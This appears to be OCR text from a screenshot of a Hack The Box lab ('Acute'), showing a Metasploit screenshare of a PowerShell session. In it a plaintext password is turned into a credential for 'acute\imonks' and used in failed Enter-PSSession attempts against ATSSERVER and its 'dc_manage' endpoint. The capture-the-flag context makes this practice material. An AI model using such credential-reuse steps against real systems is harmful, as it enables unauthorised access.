 Acute-PC01:PSWA1
Windows PowerShell We
Metasploit screenshare - 10.
file:///home/kali/hackthebox/Acute/kPDDxGBW.html
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU SeedDMS: Sign in
Windows PowerShell
enter-pssession : Connecting to remote server atsserver failed with the following error message :
Access is denied. For more information, see the about_Remote_Troubleshooting Help topic.
At line:1 char:1
+ enter-pssession -computername atsserver
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (atsserver:String) [Enter-PSSession], PSRemotingTr
ansportException
+ FullyQualifiedErrorId : CreateRemoteRunspaceFailed
PS C:\Users\edavies> $passwd = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
Error reading or writing history file 'C:\Users\edavies\AppData\Roaming\Microsoft\Windows\PowerShel
l\PSReadLine\ConsoleHost_history.txt': Access to the path 'C:\Users\edavies\AppData\Roaming\Microso
ft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt' is denied.
This error will not be reported again in this session. Consider using a different path with:
Set-PSReadLineOption -HistorySavePath <Path>
Or not saving history with:
Set-PSReadLineOption -HistorySaveStyle SaveNothing
um
PS C:\Users\edavies> $cred = New-Object System.Management.Automation.PSCredential ("acute\imonks",$
passwd)
PS C:\Users\edavies> Enter-PSSession -ComputerName ATSSERVER -Credential $cred
Enter-PSSession : Connecting to remote server ATSSERVER failed with the following error message :
Access is denied. For more information, see the about_Remote_Troubleshooting Help topic.
At line:1 char:1
+ Enter-PSSession -ComputerName ATSSERVER -Credential $cred
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (ATSSERVER:String) [Enter-PSSession], PSRemotingTr
ansportException
+ FullyQualifiedErrorId : CreateRemoteRunspaceFailed
PS C:\Users\edavies> Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage -Credenti
al $cred
Enter-PSSession : The term 'Measure-Object' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check the spelling of the name, or if a path was included,
verify that the path is correct and try again.
At line:1 char:1
+ Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Measure-Object:String) [Enter-PSSession], CommandN
otFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Activate Windows
Go to Settings to activate Windows.
PS C:\Users\edavies> _
Type here to search
22:09
06/06/2022
www.metasploit.com